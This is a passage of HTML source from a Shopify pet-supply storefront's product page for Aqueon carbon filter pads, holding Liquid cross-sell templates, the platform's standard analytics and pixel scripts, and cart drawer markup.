'350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.99,"currencyCode":"USD"},"product":{"title":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","vendor":"Aqueon","id":"5244407840928","untranslatedTitle":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","url":"\/products\/replacement-carbon-filter-pads-size-10-4-pack","type":""},"id":"34449819697312","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/100106281.jpg?v=1602414558"},"sku":"100106281","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Aqueon Replacement Carbon Filter Pads Size 10 4 pack\",\"vendor\":\"Aqueon\",\"id\":\"5244407840928\",\"untranslatedTitle\":\"Aqueon Replacement Carbon Filter Pads Size 10 4 pack\",\"url\":\"\/products\/replacement-carbon-filter-pads-size-10-4-pack\",\"type\":\"\"},\"id\":\"34449819697312\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/100106281.jpg?v=1602414558\"},\"sku\":\"100106281\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5244407840928,"gid":"gid:\/\/shopify\/Product\/5244407840928","vendor":"Aqueon","type":"","handle":"replacement-carbon-filter-pads-size-10-4-pack","variants":[{"id":34449819697312,"price":899,"name":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","public_title":null,"sku":"100106281"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5244407840928,"requestId":"27d8bee9-74cf-4ba7-acb2-6d2df865a9ed-1769853048"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"ae01bdac-9d69-428d-8a44-0c636cbcce34"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5244407840928,"requestId":"27d8bee9-74cf-4ba7-acb2-6d2df865a9ed-1769853048","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34449819697312,"productId":5244407840928,"productGid":"gid:\/\/shopify\/Product\/5244407840928","name":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","price":"8.99","sku":"100106281","brand":"Aqueon","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34449819697312,"productId":5244407840928,"productGid":"gid:\/\/shopify\/Product\/5244407840928","name":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","price":"8.99","sku":"100106281","brand":"Aqueon","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/products\/replacement-carbon-filter-pads-size-10-4-pack"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
